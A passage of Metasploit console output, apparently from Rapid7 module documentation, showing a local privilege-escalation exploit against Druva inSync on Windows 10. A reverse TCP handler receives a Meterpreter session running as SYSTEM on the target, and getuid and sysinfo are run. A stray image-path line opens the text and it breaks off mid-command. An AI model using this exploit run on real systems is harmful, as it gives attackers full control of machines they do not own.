 ssh
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > check
[*] The service is running, but could not be validated. Service 'inSyncCPHService' exists.
msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > run
[*] Started reverse TCP handler on 172.16.60.208:5555
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated. Service 'inSyncCPHService' exists.
[*] Connecting to 127.0.0.1:6064 ...
[*] Sending packet (264 bytes) to 127.0.0.1:6064 ...
[*] Sending stage (175174 bytes) to 172.16.60.192
[*] Meterpreter session 2 opened (172.16.60.208:5555 -> 172.16.60.192:55776) at 2020-12-14 10:53:33 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-5AR4M2S
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getpr
25 RAPID7